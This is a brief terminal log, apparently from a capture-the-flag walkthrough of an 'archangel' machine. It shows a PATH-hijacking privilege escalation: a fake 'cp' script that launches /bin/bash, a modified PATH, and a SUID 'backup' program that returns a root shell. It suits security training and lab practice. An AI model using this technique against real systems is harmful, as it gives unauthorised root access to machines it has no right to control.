 archangel@ubuntu:~$ echo "/bin/bash" >> cp
echo "/bin/bash" >> cp
archangel@ubuntu:~$ cat cp
cat cp
#!/bin/bash
/bin/bash
archangel@ubuntu:~$ export PATH=$PWD:$PATH
export PATH=$PWD:$PATH
archangel@ubuntu:~$ echo $PATH
echo $PATH
/home/archangel:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
archangel@ubuntu:~$ chmod +x cp
chmod +x cp
archangel@ubuntu:~$ cd secret
cd secret
archangel@ubuntu:~/secret$ ls
ls
backup
user2.txt
archangel@ubuntu:~/secret$ ./backup
./backup
whoami
root